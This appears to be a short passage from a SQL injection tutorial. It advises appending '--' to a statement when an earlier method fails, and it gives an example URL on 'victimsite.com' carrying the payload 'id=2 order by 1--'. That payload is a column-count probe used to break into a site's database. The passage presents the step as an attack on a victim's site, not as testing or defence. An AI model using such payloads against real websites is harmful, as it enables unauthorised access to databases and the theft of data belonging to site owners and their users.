 In case ,if the above method fails to work for you, then try to add the "--" at the
end of the statement.
For eg:
http://www.victimsite.com/index.php?id=2 order by 1--
 